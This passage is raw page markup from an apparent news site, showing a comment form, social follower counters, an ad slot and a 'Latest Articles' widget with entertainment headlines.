.submit{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_32 .comment-form-cookies-consent label,.tdi_32 .logged-in-as,.tdi_32 .logged-in-as a,.tdi_32 .td-closed-comments{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-comments-title a,.tdi_32 .td-comments-title span{font-size:15px!important}.tdi_32 cite{font-size:13px!important}.tdi_32 .comment-reply-title{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://uk2ireland.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><label for="comment" class="is-visually-hidden">Comment:</label><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input
class=""
id="author"
name="author"
placeholder="Name:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="author" class="is-visually-hidden">Name:*</label><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input
class=""
id="email"
name="email"
placeholder="Email:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="email" class="is-visually-hidden">Email:*</label><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input
class=""
id="url"
name="url"
placeholder="Website:"
type="text"
value=""
size="30"
/>
<label for="url" class="is-visually-hidden">Website:</label></div><p class="comment-form-cookies-consent">
<input
id="wp-comment-cookies-consent"
name="wp-comment-cookies-consent"
type="checkbox"
value="yes"
/>
<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='44537' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23a8901958" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_35 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_1"><style>.tdi_35{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_35 .td-block-title a,div.tdi_35 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,351</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/https://www.facebook.com/TechnoakaKnight"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">8,555</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/_technoknight/#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">12,000</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/https://www.pinterest.ie/technoakaknight/"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">5,423</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/https://twitter.com/TechnoakaKnight"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">6,364</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/https://www.youtube.com/technoknight"  target="_blank" >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_36 td_block_template_1"><style>.tdi_36{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:20px!important}}@media (max-width:767px){.tdi_36{margin-bottom:38px!important}}</style><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36 .td-spot-id-spot_img_hidden{display:none}.tdi_36 .td-adspot-title{display:block}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" data-src="https://uk2ireland.com/wp-content/uploads/2022/07/rec300.png"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_37" ><style>.tdi_37 .td-block-title>*:before,.tdi_37 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_37{margin-bottom:40px!important}}</style><style>.tdi_37 .td-image-wrap{padding-bottom:100%}.tdi_37 .entry-thumb{background-position:center 50%}.tdi_37 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.tdi_37 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}body .tdi_37 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_37 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_37 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_37 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_37 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_37 .entry-thumb,.tdi_37 .td-image-wrap:before,.tdi_37 .td-image-wrap:after,.tdi_37 .entry-thumb:before,.tdi_37 .entry-thumb:after{border-radius:100%}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_37 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_37 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_37 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:none}.tdi_37 .td-post-author-name{display:none}.tdi_37 .td-post-date,.tdi_37 .td-post-author-name span{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_37 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_37 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_37 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_37 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_37 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_37 .td-block-title a,.tdi_37 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name a,.tdi_37 .td-editor-date .entry-date,.tdi_37 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .td-module-meta-info{padding:0 0 0 10px}.tdi_37 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_37 .td-module-container:before{bottom:-7.5px}.tdi_37 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_37 .td-block-title a,.tdi_37 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_37 .td_module_wrap{float:right}.tdi_37 .td-module-container:before{bottom:-12px}.tdi_37 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_37=new tdBlock();block_tdi_37.id="tdi_37";block_tdi_37.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-44537","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';block_tdi_37.td_column_number="1";block_tdi_37.block_type="td_flex_block_1";block_tdi_37.post_count="5";block_tdi_37.found_posts="3116";block_tdi_37.header_color="";block_tdi_37.ajax_pagination_infinite_stop="";block_tdi_37.max_num_pages="624";tdBlocksArray.push(block_tdi_37)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_37 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://uk2ireland.com/entertainment/harry-potter-star-katie-leung-spills-the-tea-on-playing-bridgertons-new-villain/"  rel="bookmark" class="td-image-wrap " title="Harry Potter star Katie Leung spills the tea on enjoying Bridgerton&#8217;s new villain" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://metro.co.uk/wp-content/uploads/2026/01/SEC_282744642-f15c_1769701088.jpg?quality=90&strip=all&w=1200&h=630&crop=1"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://uk2ireland.com/entertainment/" class="td-post-category" >Entertainment</a><h3 class="entry-title td-module-title"><a href="https://uk2ireland.com/entertainment/harry-potter-star-katie-leung-spills-the-tea-on-playing-bridgertons-new-villain/"  rel="bookmark" title="Harry Potter star Katie Leung spills the tea on enjoying Bridgerton&#8217;s new villain">Harry Potter star Katie Leung spills the tea on enjoying Bridgerton&#8217;s new villain</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://uk2ireland.com/style/influencer-erin-oudshoorns-daughter-lulu-dies-aged-six-after-rare-epilepsy-diagnosis/"  rel="bookmark" class="td-image-wrap " title="Influencer Erin Oudshoorn’s daughter Lulu dies aged six after uncommon epilepsy analysis" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.the-independent.com/2026/01/29/13/15/Influencer-Erin-Oudshoorn-announced-the-death-of-her-six-year-old-daughter-Lulu-on-Instagram.png?trim=5,0,6,0&width=1200&height=800&crop=1200:800"  ></span></a></div></div><div class="td-module-meta-info">
